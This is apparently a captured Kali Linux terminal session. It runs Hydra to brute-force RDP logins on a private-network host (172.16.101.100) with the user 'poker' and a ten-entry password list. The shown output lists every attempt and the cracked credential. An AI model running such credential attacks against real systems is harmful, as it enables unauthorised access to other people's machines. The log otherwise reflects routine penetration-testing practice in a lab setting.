 root@kali:~/桌面# hydra -l poker -P 1.txt rdp://172.16.101.100 -vV
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-15 21:15:46
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking rdp://172.16.101.100:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 172.16.101.100 - login "poker" - pass "123" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 172.16.101.100 - login "poker" - pass "123456" - 2 of 10 [child 1] (0/0)
[ATTEMPT] target 172.16.101.100 - login "poker" - pass "toor" - 3 of 10 [child 2] (0/0)
[ATTEMPT] target 172.16.101.100 - login "poker" - pass "root" - 4 of 10 [child 3] (0/0)
[ATTEMPT] target 172.16.101.100 - login "poker" - pass "abc123" - 5 of 10 [child 3] (0/0)
[ATTEMPT] target 172.16.101.100 - login "poker" - pass "000000" - 6 of 10 [child 0] (0/0)
[ATTEMPT] target 172.16.101.100 - login "poker" - pass "name" - 7 of 10 [child 1] (0/0)
[ATTEMPT] target 172.16.101.100 - login "poker" - pass "abc123!" - 8 of 10 [child 2] (0/0)
[ATTEMPT] target 172.16.101.100 - login "poker" - pass "abc123456" - 9 of 10 [child 3] (0/0)
[ATTEMPT] target 172.16.101.100 - login "poker" - pass "1" - 10 of 10 [child 2] (0/0)
[STATUS] attack finished for 172.16.101.100 (waiting for children to complete tests)
[3389][rdp] host: 172.16.101.100   login: poker   password: 1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-15 21:15:46